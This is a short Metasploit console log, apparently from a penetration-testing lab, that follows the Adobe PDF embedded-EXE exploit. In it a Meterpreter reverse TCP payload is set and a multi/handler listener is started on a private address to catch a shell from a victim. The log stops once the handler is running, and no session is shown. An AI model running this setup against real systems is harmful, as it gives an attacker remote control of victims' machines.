 msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > exploit
[-] Msf::OptionValidateError The following options failed to validate: LHOST
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) > set LHOST 192.168.1.128
LHOST => 192.168.1.128
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.128:4444